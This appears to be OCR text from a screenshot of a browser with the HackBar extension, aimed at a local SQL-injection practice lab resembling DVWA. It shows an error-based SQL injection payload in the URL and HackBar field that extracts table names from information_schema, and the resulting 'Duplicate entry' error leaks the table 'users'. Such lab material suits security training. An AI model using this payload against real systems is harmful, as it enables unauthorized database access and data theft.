 192.168.19.156/01/vulnerabilities/sqli/?id=1'and(select 1 from(select count(*),concat((select (select (SELECT distinct conc
110%
火狐官方站点 新手上路 常用网址 京东商城
Duplicate entry '~users~1' for key ''
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1'and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 1,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
Post data Referer User Agent Cookies Clear All